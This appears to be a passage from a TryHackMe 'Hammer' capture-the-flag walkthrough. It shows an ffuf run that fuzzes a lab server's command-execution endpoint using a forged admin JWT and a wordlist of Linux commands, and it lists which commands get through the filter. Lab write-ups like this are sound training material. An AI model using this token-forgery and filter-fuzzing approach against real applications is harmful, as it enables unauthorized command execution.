 └─$ ffuf -request execute_command_with_forged_token.req -request-proto http -w linux-commands-merged.txt -fr 'Command not allowed'
v2.1.0-dev
:: Method : POST
:: URL : http://hammer.thm:1337/execute_command.php
:: Wordlist : FUZZ: /home/kali/TryHackMe/CTF/Hammer/linux-commands-merged.txt
:: Header : Host: hammer.thm:1337
:: Header : Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkifQ.eyJpc3MiOiJodHRwOi8vaGFtbWV
yLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzUwNzkwNDAzLCJleHAiOjE3NTA3OTQwMDMsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRobSIsIn
JvbGUiOiJhZG1pbiJ9fQ.7fT4G7Jc0Q7InHVyul3FSBhpxfY5ho_W-TUGZ2A60uY
:: Header : Accept-Language: en-US,en;q=0.9
:: Header : Accept: */*
:: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
:: Header : Origin: http://hammer.thm:1337
:: Header : Referer: http://hammer.thm:1337/dashboard.php
:: Header : Connection: keep-alive
:: Header : X-Requested-With: XMLHttpRequest
:: Header : Content-Type: application/json
:: Header : Accept-Encoding: gzip, deflate, br
:: Header : Cookie: PHPSESSID=ilsk1bnftb06m1o5l67dfjuat3; token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXki
fQ.eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzUwNzkwNDAzLCJleHAiOjE3NTA3OTQwMDMsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwi
OiJ0ZXN0ZXJAaGFtbWVyLnRobSIsInJvbGUiOiJhZG1pbiJ9fQ.7fT4G7Jc0Q7InHVyul3FSBhpxfY5ho_W-TUGZ2A60uY; persistentSession=no
:: Data : {"command":"FUZZ"}
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Regexp: Command not allowed
let [Status: 200, Size: 15, Words: 1, Lines: 1, Duration: 25ms]
disown [Status: 200, Size: 15, Words: 1, Lines: 1, Duration: 26ms]
logout [Status: 200, Size: 15, Words: 1, Lines: 1, Duration: 26ms]
declare [Status: 200, Size: 15, Words: 1, Lines: 1, Duration: 29ms]
continue [Status: 200, Size: 15, Words: 1, Lines: 1, Duration: 30ms]
local [Status: 200, Size: 15, Words: 1, Lines: 1, Duration: 30ms]
dirs [Status: 200, Size: 15, Words: 1, Lines: 1, Duration: 32ms]
compopt [Status: 200, Size: 15, Words: 1, Lines: 1, Duration: 32ms]
jobs [Status: 200, Size: 15, Words: 1, Lines: 1, Duration: 33ms]
history [Status: 200, Size: 15, Words: 1, Lines: 1, Duration: 34ms]
pwd [Status: 200, Size: 31, Words: 1, Lines: 1, Duration: 23ms]
read [Status: 200, Size: 15, Words: 1, Lines: 1, Duration: 24ms]
readonly [Status: 200, Size: 15, Words: 1, Lines: 1, Duration: 22ms]